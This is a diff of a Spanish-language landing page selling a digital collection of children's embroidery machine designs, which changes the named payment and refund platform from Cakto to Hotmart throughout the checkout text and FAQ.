+      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block mt-6 bg-[#9A5AC8] text-white text-lg sm:text-xl font-extrabold uppercase text-center py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30 animate-pulse_btn">Quiero Acceso Ahora</a>
       <div class="flex flex-wrap justify-center items-center gap-x-2 gap-y-1 text-xs text-[#83768C] mt-4">
         <span>🔒 Compra segura</span><span aria-hidden="true">•</span><span>⚡ Acceso inmediato</span><span aria-hidden="true">•</span><span>🛡️ 7 días de garantía</span>
       </div>
@@ -210,11 +210,11 @@
       </span>
       <div>
         <p class="font-display text-xl sm:text-2xl font-extrabold uppercase text-[#6B3FA0] leading-tight">Pagas en tu moneda local</p>
-        <p class="text-sm mt-1">Cakto convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
+        <p class="text-sm mt-1">Hotmart convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
         <p class="text-sm mt-2 font-extrabold text-[#6B3FA0]">👉 Haz clic en el botón de arriba para ver el precio exacto en tu moneda.</p>
       </div>
     </div>
-    <p class="text-center text-[#83768C] text-xs mt-6">Pago procesado por Cakto · Acceso inmediato · 7 días de garantía</p>
+    <p class="text-center text-[#83768C] text-xs mt-6">Pago procesado por Hotmart · Acceso inmediato · 7 días de garantía</p>
   </div>
 </section>
 
@@ -237,7 +237,7 @@
     <div>
       <span class="text-xs uppercase tracking-wider text-[#5E9A74] font-bold">Riesgo cero</span>
       <h2 class="text-3xl font-extrabold mt-1 mb-3">Abre en tu máquina, <span class="text-[#9A5AC8]">o te devolvemos tu dinero</span></h2>
-      <p>Tienes 7 días de garantía. Si no abre en tu máquina o no te gusta, pides el reembolso directamente en Cakto y recibes el 100% del valor. El riesgo es todo nuestro.</p>
+      <p>Tienes 7 días de garantía. Si no abre en tu máquina o no te gusta, pides el reembolso directamente en Hotmart y recibes el 100% del valor. El riesgo es todo nuestro.</p>
     </div>
   </div>
   <div class="text-center px-4 mt-10"><a href="#card-oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white text-lg font-extrabold uppercase px-10 py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30">Quiero aprovechar la oferta</a><p class="mt-3 text-sm text-[#83768C]">USD $9,90 · Pagas en tu moneda local</p></div>
@@ -264,9 +264,9 @@
       <details class="faq"><summary><span>No soy buena con la computadora. ¿Lo voy a lograr?</span><i class="chev">⌄</i></summary><div>Sí. La guía fue hecha para quien nunca manejó esto: descargar, abrir la carpeta, copiar al pendrive y colocarlo en la máquina, un paso a la vez.</div></details>
       <details class="faq"><summary><span>¿Qué incluye la compra?</span><i class="chev">⌄</i></summary><div>La colección completa con +4.000 matrices infantiles y los 3 bonos: Kit Nombres Listos (600 nombres), Kit Sorpresa (395 matrices) y Guía Abre tu Primera Matriz. Todo por USD $9,90.</div></details>
       <details class="faq"><summary><span>¿Puedo vender las piezas que bordo?</span><i class="chev">⌄</i></summary><div>Sí. Puedes usar los diseños en piezas bordadas para venta. Lo que no se permite es revender los propios archivos de matrices.</div></details>
-      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se hace en el checkout seguro de Cakto, una plataforma reconocida de productos digitales, y tienes 7 días de garantía.</div></details>
-      <details class="faq"><summary><span>¿Puedo pagar en la moneda de mi país?</span><i class="chev">⌄</i></summary><div>Sí. El precio es USD $9,90 y Cakto lo convierte automáticamente a tu moneda local (peso mexicano, peso colombiano, peso argentino, sol, real y más). En el checkout ves el valor exacto antes de pagar.</div></details>
-      <details class="faq"><summary><span>¿Cómo funciona el reembolso?</span><i class="chev">⌄</i></summary><div>El reembolso se hace directamente en Cakto, la plataforma donde pagas. Dentro de los 7 días después de la compra lo pides desde el enlace del correo de confirmación, y te devuelven el 100% del valor.</div></details>
+      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se hace en el checkout seguro de Hotmart, una plataforma reconocida de productos digitales, y tienes 7 días de garantía.</div></details>
+      <details class="faq"><summary><span>¿Puedo pagar en la moneda de mi país?</span><i class="chev">⌄</i></summary><div>Sí. El precio es USD $9,90 y Hotmart lo convierte automáticamente a tu moneda local (peso mexicano, peso colombiano, peso argentino, sol, real y más). En el checkout ves el valor exacto antes de pagar.</div></details>
+      <details class="faq"><summary><span>¿Cómo funciona el reembolso?</span><i class="chev">⌄</i></summary><div>El reembolso se hace directamente en Hotmart, la plataforma donde pagas. Dentro de los 7 días después de la compra lo pides desde tu cuenta de Hotmart o desde el enlace del correo de confirmación, y te devuelven el 100% del valor.</div></details>
       <details class="faq"><summary><span>¿Tiene mensualidad?</span><i class="chev">⌄</i></summary><div>No. Es un pago único de USD $9,90, que pagas en tu moneda local. La colección es tuya.</div></details>
     </div>
   </div>
